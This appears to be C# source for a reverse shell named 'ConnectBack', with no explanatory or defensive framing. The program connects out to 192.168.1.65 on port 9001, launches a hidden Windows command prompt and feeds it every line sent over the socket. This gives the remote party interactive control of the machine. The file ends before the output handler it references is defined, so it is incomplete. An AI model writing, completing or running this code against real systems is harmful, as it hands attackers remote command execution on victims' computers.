 using System;
using System.Text;
using System.IO;
using System.Diagnostics;
using System.ComponentModel;
using System.Linq;
using System.Net;
using System.Net.Sockets;
namespace ConnectBack
{
public class Program
{
static StreamWriter streamWriter;
public static void Main(string[] args)
{
using(TcpClient client = new TcpClient("192.168.1.65", 9001))
{
using(Stream stream = client.GetStream())
{
using(StreamReader rdr = new StreamReader(stream))
{
streamWriter = new StreamWriter(stream);
StringBuilder strInput = new StringBuilder();
Process p = new Process();
p.StartInfo.FileName = "cmd";
p.StartInfo.CreateNoWindow = true;
p.StartInfo.UseShellExecute = false;
p.StartInfo.RedirectStandardOutput = true;
p.StartInfo.RedirectStandardInput = true;
p.StartInfo.RedirectStandardError = true;
p.OutputDataReceived += new DataReceivedEventHandler(CmdOutputDataHandler);
p.Start();
p.BeginOutputReadLine();
while(true)
{
strInput.Append(rdr.ReadLine());
//strInput.Append("\n");
p.StandardInput.WriteLine(strInput);
strInput.Remove(0, strInput.Length);
}
}
}
}
}